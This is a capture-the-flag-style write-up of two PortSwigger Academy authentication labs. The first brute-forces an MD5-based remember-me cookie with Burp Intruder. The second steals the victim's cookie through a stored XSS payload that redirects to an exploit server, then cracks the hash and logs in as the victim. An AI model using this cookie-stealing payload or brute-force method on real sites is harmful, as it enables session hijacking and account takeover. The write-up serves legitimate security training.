Intro
This post/writeup is all about the Authentication vulnerabilities or Broken Authentication if we follow OWASP naming scheme.
I’ll be using primarily Portswigger Web Academy Labs, but i do intent do throw other labs and writeups here as well.
TOC
- Intro
- Brute-forcing a stay-logged-in cookie
- Offline password cracking (weak hash used for remember-me cookie)
Brute-forcing a stay-logged-in cookie
This lab allows users to stay logged in even after they close their browser session. The cookie used to provide this functionality is vulnerable to brute-forcing.
To solve the lab, brute-force Carlos’s cookie to gain access to his “My account” page.
Your credentials: wiener:peter
Victim’s username: carlos
Long story short. This is all about the vulnerable remember me/stay-logged-infunctionality.
Abusing stay-logged-in mechanismus
Let’s login using wiener:peter. 
We can see in the response that cookie that is being sent in response includes username and some sort of hash. This md5 hash is password, which is known = peter.
This hash persists then in the subsequent requests like /my-account. Let’s try to bruteforce carlos’s password hash in the cookie.
We can use sniper mode against my-account without session cookie!
For payload we can use the provied password list, we however need do hash he password, add a prefix which is carlos: and encode whole thing as base64

If everything has been done correctly, Intruder should be able to find the password:

Lab has been solved
Offline password cracking (weak hash used for remember-me cookie)
This lab stores the user’s password hash in a cookie. The lab also contains an XSS vulnerability in the comment functionality. To solve the lab, obtain Carlos’s stay-logged-in cookie and use it to crack his password. Then, log in as carlos and delete his account from the “My account” page.
Your credentials: wiener:peter Victim’s username: carlos
Learning path
!!!!!If you’re following our suggested learning path, please note that this lab requires some understanding of topics that we haven’t covered yet. Don’t worry if you get stuck; try coming back later once you’ve developed your knowledge further.!!!!!!
Enumeration first!
Let’s login first 
We’re supposed to delete an accout: 
If XSS should do cause a deletion, then we’d need a client to request for /my-account/delete
We however need to steal the credentials.
Exploitation next!
For XSS we have a server available:
As we already know that there is a XSS, let’s simply leave a message in the comment in one of the posts

Payload:
1
<script>document.location='https://exploit-0a79008a03044c6dc0753916018d0031.web-security-academy.net/c='+document.cookie</script>
If we check our Access logs we’d see something there:

If we check the stay-logged-in token and send it to Decoder we can see it’s carlos’s token:

Password can be found on google ==> 26323c16d5f4dabff3bb136f2460a943:onceuponatime for carlos’s user.
Now login and delete the Carlos!

It would be possible to delete Carlos using XSS, but it was not in focus in this lab!
